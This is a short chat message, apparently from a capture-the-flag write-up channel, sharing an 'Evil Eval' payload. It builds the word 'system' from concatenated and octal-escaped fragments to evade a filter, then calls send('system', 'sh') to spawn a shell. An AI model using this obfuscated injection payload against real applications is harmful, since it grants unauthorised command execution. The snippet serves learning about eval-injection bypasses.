 # writeups
Nissen 昨天09:44
Our Evil Eval:
$b="sys"
$c="\164"
$d="em"
$e=$b+$c+$d
$h="sh"
send$e,$h
which basically runs
send("system", "sh")
(已编辑)